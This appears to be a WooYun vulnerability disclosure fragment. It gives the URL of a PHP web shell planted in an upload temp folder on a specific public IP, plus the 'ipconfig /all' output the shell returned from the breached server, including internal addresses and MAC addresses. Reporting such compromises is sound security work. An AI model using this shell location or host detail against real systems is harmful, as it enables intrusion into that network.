 211.139.20.194:8080/general/vmeet/upload/temp/root.php.111
Use: phpfunc
Command
ipconfig /all Execute
Windows IP Configuration
Host Name . . . . . . . . . . . . : mqgs-server
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter 外网:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 EB Network Connection with I/O Acceleration #2
Physical Address. . . . . . . . . : 00-21-97-3C-40-89
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 192.168.100.201
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.100.254
DNS Servers . . . . . . . . . . . : 211.139.29.170
211.139.29.68
Ethernet adapter 内网:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 EB Network Connection with I/O Acceleration
Physical Address. . . . . . . . . : 00-21-97-3C-40-88
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 192.168.100.200
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.100.254
DNS Servers . . . . . . . . . . . : 211.139.20.194
www.wooyun.org